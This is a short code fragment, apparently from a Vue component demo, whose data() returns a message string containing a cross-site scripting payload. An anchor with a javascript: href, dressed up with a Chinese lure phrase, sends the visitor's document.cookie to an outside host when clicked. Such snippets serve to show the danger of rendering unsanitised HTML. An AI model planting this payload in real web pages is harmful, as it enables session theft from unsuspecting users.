 data() {
return {
msg: "<a href=javascript:location.href='https://www.baidu.com?'+document.cookie>我家很大，你要不要来看看</a>",
};
},